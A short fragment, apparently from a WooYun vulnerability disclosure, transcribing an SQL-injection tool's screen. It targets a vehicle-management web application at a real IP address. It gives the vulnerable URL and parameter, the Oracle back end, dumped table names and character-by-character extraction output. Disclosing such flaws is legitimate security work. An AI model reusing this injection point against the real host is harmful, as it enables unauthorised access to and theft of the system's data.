 网址 http://58.42.245.133:9080/vehicleweb/businessSite_QryAct.do?action=newQuery&dwdm=52010000 GET
类型 String 数据库 Oracle 关键字
信息 获取数据 Oracle远程数据转储
Table/Column
UD_MENU1
SD_CODE
SD_CODETYPE
UB_ACCESSORIES
获取表 获取列 获取数据 逐列获取 1=1 Save
Content is : UB_C
Content is : UB_CA
Content is : UB_CAT
www.wooyun.org